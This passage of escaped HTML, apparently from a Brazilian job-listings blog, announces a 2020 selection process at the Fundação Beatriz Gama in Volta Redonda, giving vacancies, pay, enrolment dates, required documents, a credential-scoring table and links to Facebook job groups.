10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMotorista\u0026nbsp;CNH D\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino fundamental completo experiência mínima de um ano na função\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEducador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino médio completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino superior completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ENutricionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnsino superior completo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Evencimento \u003C\/span\u003E\u003C\/b\u003Epara \u003Cu\u003Etodas as funções \u003C\/u\u003Eem disputa é de \u003Cu\u003ER$ 1.045,00\u003C\/u\u003E e a jornada de trabalho semanal será de 30 horas para as vagas de nível superior e de 40 horas para as demais vagas. Além do vencimento indicado, haverá mais \u003Cu\u003ER$ 200,00 referentes à gratificação social e R$ 250,00 de auxílio-alimentação.\u003C\/u\u003E Os \u003Cu\u003Ecargos de nível superior terão acréscimo de 15%\u003C\/u\u003E sobre o vencimento básico.\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EInscrições\u003C\/span\u003E\u003C\/b\u003E na FBG: até \u003Cu\u003E25 de maio de 2020\u003C\/u\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nCaso pretenda concorrer a uma das vagas fique atento, pois o \u003Cu\u003Eprazo de inscrição já está aberto e segue até o dia 25 de maio de 2020\u003C\/u\u003E. Os interessados deverão comparecer com a ficha de inscrição preenchida (disponível no Anexo II do edital e também fornecida no local), das 08h às 11h30 e das 13h15 às 16h30, na Sede da Fundação Beatriz Gama (FBG), que fica localizada na Rua Engenheiro Francisco Saboia Barbosa Filho, nº 3000, Sítio dos Carvalhos, bairro Retiro, em Volta Redonda - RJ.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nAlém do formulário preenchido, o \u003Cu\u003Ecandidato deverá apresentar a seguinte documentação\u003C\/u\u003E:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCurrículo com todas as informações detalhadas, incluindo escolaridade, cursos realizados e experiência profissional, além de todos os certificados\/comprovantes das informações prestadas;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\nLaudo médico, caso concorra às vagas destinadas a pessoas com deficiência (PCD);\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\nCópia do RG e CPF. \u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Cb\u003EEtapas da seleção\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Eprocesso seletivo FBG será composto\u003C\/u\u003E por prova de títulos, etapa de caráter eliminatório e classificatório. Além disso, conforme consta nos requisitos da função de Auxiliar de Serviços Gerais Masculino, será exigida prova prática.\u003C\/div\u003E\n\u003Cbr \/\u003EOs critérios de pontuação da prova de títulos são os seguintes:\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ETítulo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003EPontos por título\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EPontuação máxima\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EExperiência profissional na área do cargo em disputa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E0,5 pontos a cada seis meses completos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E5 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EExperiência profissional no serviço público na área do cargo em disputa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E0,5 pontos a cada seis meses completos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E5 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECursos de capacitação ou atualização na área com carga horária de 15 a 90 horas\/aula\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E0,5 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E3 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECursos de capacitação ou atualização na área com carga horária de 91 a 360 horas\/aula\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1,0 ponto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E4 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECurso de pós-graduação em nível de especialização\u0026nbsp;\u003Cem style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Elato sensu\u003C\/em\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E10 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECurso de mestrado na área do cargo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E10 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECurso de doutorado na área do cargo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E15 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAprovação em concurso público ou processo seletivo na área do cargo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E4 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEntrevista com o gestor da área (avaliação de conhecimentos específicos)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E10 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003EMais informações\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Eprazo de validade do processo seletivo será de 12 meses,\u003C\/u\u003E a contar da data de publicação do seu resultado e poderá haver prorrogação por igual período. Demais informações deverão ser conferidas no \u003Ca href=\"http:\/\/www2.voltaredonda.rj.gov.br\/concursopublico\/\"\u003Eedital do processo seletivo FBG\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EA FBG - Fundação Beatriz Gama\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA FBG é uma instituição que \u003Cu\u003Eacolhe crianças e adolescentes com idade inferior 18 anos e que estejam em situação de risco social,\u003C\/u\u003E devido a abandonos, maus tratos, abusos, situação de rua, entre outros. Esse acolhimento ocorre por meio do Juizado da Infância e Juventude e do Idoso e Conselho Tutelar.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/fbg.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 